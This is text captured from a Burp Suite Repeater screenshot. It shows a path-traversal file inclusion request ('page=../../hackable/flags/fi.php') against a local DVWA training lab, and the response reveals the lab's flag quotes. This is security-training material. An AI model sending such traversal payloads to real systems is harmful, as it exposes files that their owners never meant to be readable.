 Burp Suite Community Edition v2024.1.1.6 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
1 × 2 × 3 × 4 × 5 × 6 × 7 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /DVWA/vulnerabilities/fi/?page=../../hackable/flags/fi.php
HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Not(A:Brand";v="24", "Chromium";v="122"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer:
http://localhost/DVWA/vulnerabilities/fi/?page=include.php
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: es-ES,es;q=0.9
16 Cookie: security=low; PHPSESSID=9nssug5afc8t219m0jfdrte6v7
17 Connection: close
Response
Pretty Raw Hex Render \n
10 Content-Type: text/html;charset=utf-8
11
12
13 1.) Bond. James Bond
14
15 2.) My name is Sherlock Holmes. It is my business to know what
other people don't know.
16
17 <br />
<br />
18 --LINE HIDDEN ;)--
19
20 <br />
<br />
21 4.) The pool on the roof must have a leak.
22 <!-- 5.) The world isn't run by weapons anymore, or energy, or
money. It's run by little ones and zeroes, little bits of data.
It's all just electrons. -->
23 <!DOCTYPE html>
24
25 <html lang="en-GB">
26
27 <head>
28 <meta http-equiv="Content-Type" content="text/html;